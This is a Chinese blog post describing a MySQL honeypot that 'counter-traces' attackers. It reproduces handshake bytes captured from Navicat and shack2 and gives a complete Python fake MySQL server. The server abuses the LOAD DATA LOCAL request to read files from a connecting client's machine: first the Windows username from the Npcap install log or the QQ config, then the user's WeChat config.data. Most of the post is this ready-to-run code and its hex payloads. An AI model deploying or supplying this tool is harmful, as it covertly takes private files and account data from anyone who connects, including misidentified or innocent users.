溯源反制-Mysql蜜罐
东西比较老,类似的文章网上已经很多,原理主要是通过服务端的load data动作可以主动向客户端获取文件。
看过hfish等自带的mysql蜜罐读取/etc/passwd,感觉还差点实用性。这次文章主要还是要分析报文的数据交互,利用navicat二次交互获取微信等信息。
一、数据包分析:
1、用正式mysql环境,navicat连接抓包分析,TCP握手成功后,返回server greeting。

2、greeting报文主要是版本等信息,直接把bytes拿过来,待会儿socket制造套接字回包的时候直接用。

3、然后就是认证以后response ok,bytes拿过来,待会儿socket制造套接字回包的时候直接用,这是第二部分回包的数据。

4、接下去,navicat会发送set names utf8mb4,同理拷贝过来。

5、上面是navicat的已经够了,shack2要想扫到,交互还差几个包。SHOW VARIABLES,SHOW COLLATION,SET character_set_results=NULL。使用shack2做一次爆破后拷贝bytes字节流。内容很多,实际上只要头和尾就可以。验证如下:
6、总结下需要回包的字节流。
mysql版本信息 = b"4e0000000a352e362e35302d6c6f670040000000767152276a64357800fff72d02007f801500000000000000000000233f54672c4142665c796f40006d7973716c5f6e61746976655f70617373776f726400" 认证返回成功 = b"0700000200000002000000" variables = b"0100000102540000020364656612696e666f726d6174696f6e5f736368656d61095641524941424c4553095641524941424c45530d5661726961626c655f6e616d650d5641524941424c455f4e414d450c080040000000fd01000000004d0000030364656612696e666f726d6174696f6e5f736368656d61095641524941424c4553095641524941424c45530556616c75650e5641524941424c455f56414c55450c080000040000fd000000000005000004fe000022001b000005186175746f5f696e6372656d656e745f696e6372656d656e740131050000ccfe00002200" COLLATION= b"0100000106530000020364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5309436f6c6c6174696f6e0e434f4c4c4154494f4e5f4e414d450c080020000000fd0100000000550000030364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530743686172736574124348415241435445525f5345545f4e414d450c080020000000fd0100000000400000040364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530249640249440c3f000b0000000801000000004d0000050364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530744656661756c740a49535f44454641554c540c080003000000fd01000000004f0000060364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5308436f6d70696c65640b49535f434f4d50494c45440c080003000000fd01000000004a0000070364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5307536f72746c656e07534f52544c454e0c3f000300000008010000000005000008fe00002200210000090f626967355f6368696e6573655f63690462696735013103596573035965730131050000e4fe00002200" SET:b"0700000100000002000000"
二、信息获取
1、用户的user怎么搞?攻击者要装wireshark,大概率的。还有一个是装QQ的。我感觉wireshark可能性更大,npcap日志中含用户名。
C:\Program Files\Npcap\install.log
C:\Users\Public\Documents\Tencent\QQ\UserDataInfo.ini

2、剩下的就是微信,navicat二次交互,第一次抓计算机用户名,第二次根据用户名抓微信。
C:\Users\user_name\Documents\WeChat Files\All Users\config\config.data
第一次获取计算机用户名后替换user_name。
三、完整代码实现
1 #-*- coding : utf-8 -*- 2 import codecs 3 import socket 4 import re 5 6 filename_get_user_file = r'C:\Program Files\Npcap\install.log' 7 filename_get_data_file = r'C:\Users\user_name\Documents\WeChat Files\All Users\config\config.data' 8 9 serversocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 10 username = "" 11 12 port = 3306 13 14 serversocket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) 15 serversocket.bind(("", port)) 16 serversocket.listen(5) 17 18 def _get_file(file): 19 if len(str(len(file) + 1)) % 2 == 1: 20 file_length = "0" + hex(len(file) + 1)[2:] 21 else: 22 file_length = hex(len(file) + 1)[2:] 23 file_response = file_length + "000001fb" + file.encode().hex() 24 clientsocket.sendall(codecs.decode(str.encode(file_response), "hex_codec")) 25 file_content = str(clientsocket.recv(9999)) 26 return file_content 27 28 while True: 29 # 建立连接 30 clientsocket,addr = serversocket.accept() 31
32 # 返回版本信息 33 mysql_version = b"4e0000000a352e362e35302d6c6f670040000000767152276a64357800fff72d02007f801500000000000000000000233f54672c4142665c796f40006d7973716c5f6e61746976655f70617373776f726400" 34 clientsocket.sendall(codecs.decode(mysql_version, "hex_codec")) 35 try: 36 # 客户端请求 37 clientsocket.recv(9999) 38 except Exception as e: 39 continue 40 # Response OK 41 verification = b"0700000200000002000000" 42 clientsocket.sendall(codecs.decode(verification, "hex_codec")) 43 try: 44 request_data = bytes.decode(clientsocket.recv(9999)) 45 46 if "utf8mb4" in request_data: 47 if username == "": 48 file_content = _get_file(filename_get_user_file) 49 pattern = re.compile(r"Users[\\]{1,4}(\w*)") 50 user = pattern.findall(file_content) 51 if user != []: 52 username = user[0] 53 print(file_content) 54 else: 55 filename_get_data_file = filename_get_data_file.replace("user_name",username) 56 file_content = _get_file(filename_get_data_file) 57 print(file_content) 58 clientsocket.close() 59 elif "VARIABLES" in request_data: 60 variables_response = b"0100000102540000020364656612696e666f726d6174696f6e5f736368656d61095641524941424c4553095641524941424c45530d5661726961626c655f6e616d650d5641524941424c455f4e414d450c080040000000fd01000000004d0000030364656612696e666f726d6174696f6e5f736368656d61095641524941424c4553095641524941424c45530556616c75650e5641524941424c455f56414c55450c080000040000fd000000000005000004fe000022001b000005186175746f5f696e6372656d656e745f696e6372656d656e740131050000ccfe00002200" 61 clientsocket.sendall(codecs.decode(variables_response, "hex_codec")) 62 if "COLLATION" in str(clientsocket.recv(9999)): 63 collation_response = b"0100000106530000020364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5309436f6c6c6174696f6e0e434f4c4c4154494f4e5f4e414d450c080020000000fd0100000000550000030364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530743686172736574124348415241435445525f5345545f4e414d450c080020000000fd0100000000400000040364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530249640249440c3f000b0000000801000000004d0000050364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e530744656661756c740a49535f44454641554c540c080003000000fd01000000004f0000060364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5308436f6d70696c65640b49535f434f4d50494c45440c080003000000fd01000000004a0000070364656612696e666f726d6174696f6e5f736368656d610a434f4c4c4154494f4e530a434f4c4c4154494f4e5307536f72746c656e07534f52544c454e0c3f000300000008010000000005000008fe00002200210000090f626967355f6368696e6573655f63690462696735013103596573035965730131050000e4fe00002200" 64 clientsocket.sendall(codecs.decode(collation_response, "hex_codec")) 65 if "SET" in str(clientsocket.recv(9999)): 66 set_response = b"0700000100000002000000" 67 clientsocket.sendall(codecs.decode(set_response, "hex_codec")) 68 except Exception as e: 69 print(e)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号